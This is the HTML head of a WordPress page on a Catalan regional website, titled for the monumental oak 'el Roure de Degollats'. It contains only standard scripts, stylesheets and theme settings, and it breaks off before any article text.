

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/
body_size: 21332
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ca" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#6297e8"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ARBRES MONUMENTALS: el Roure de Degollats &#8211; La Vall del Ges i el Bisaura</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Vall del Ges i el Bisaura &raquo; Canal d&#039;informació" href="https://www.vallgesbisaura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Vall del Ges i el Bisaura &raquo; Canal dels comentaris" href="https://www.vallgesbisaura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Vall del Ges i el Bisaura &raquo; ARBRES MONUMENTALS: el Roure de Degollats Canal dels comentaris" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vallgesbisaura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6c228163e0d0836b6b82526e3ecaa602"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vallgesbisaura.com/wp-includes/css/dist/block-library/style.min.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #6297e8;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ioi-font-awesome-css-css' href='https://www.vallgesbisaura.com/wp-content/plugins/image-over-image-vc-extension/css/font-awesome.min.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='ioi-styles-css-css' href='https://www.vallgesbisaura.com/wp-content/plugins/image-over-image-vc-extension/css/ioi.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='lbwps-styles-css' href='https://www.vallgesbisaura.com/wp-content/plugins/lightbox-photoswipe/assets/ps4/styles/classic.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.vallgesbisaura.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='the7-icomoon-feather-24x24-css' href='https://www.vallgesbisaura.com/wp-content/uploads/smile_fonts/icomoon-feather-24x24/icomoon-feather-24x24.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.vallgesbisaura.com/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6c228163e0d0836b6b82526e3ecaa602' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.vallgesbisaura.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.1.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.vallgesbisaura.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/css-vars.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/custom.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/media.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/mega-menu.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.vallgesbisaura.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=51b4c9bcdf33' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.vallgesbisaura.com/wp-content/themes/dt-the7-child/style.css?ver=6.6.3.1546615022' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.vallgesbisaura.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script src="https://www.vallgesbisaura.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vallgesbisaura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.vallgesbisaura.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1928","ajaxurl":"https:\/\/www.vallgesbisaura.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.vallgesbisaura.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"a6faa3a345","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":100},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png\" srcset=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w, https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w\" width=\"300\" height=\"57\"   sizes=\"300px\" alt=\"La Vall del Ges i el Bisaura\" \/>","url":"https:\/\/www.vallgesbisaura.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png\" srcset=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w, https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w\" width=\"300\" height=\"57\"   sizes=\"300px\" alt=\"La Vall del Ges i el Bisaura\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png\" srcset=\"https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w, https:\/\/www.vallgesbisaura.com\/wp-content\/uploads\/2019\/01\/logo-main-dummy.png 300w\" width=\"300\" height=\"57\"   sizes=\"300px\" alt=\"La Vall del Ges i el Bisaura\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.vallgesbisaura.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.1.1" id="dt-above-fold-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/www.vallgesbisaura.com\/wp-admin\/admin-ajax.php","security":"f12891ff5c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.vallgesbisaura.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.vallgesbisaura.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
</script>
<script src="https://www.vallgesbisaura.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.vallgesbisaura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vallgesbisaura.com/wp-json/wp/v2/posts/1928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vallgesbisaura.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vallgesbisaura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vallgesbisaura.com%2Fterritori%2Farbres-monumentals%2Farbres-monumentals-el-roure-de-degollats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vallgesbisaura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vallgesbisaura.com%2Fterritori%2Farbres-monumentals%2Farbres-monumentals-el-roure-de-degollats%2F&#038;format=xml" />
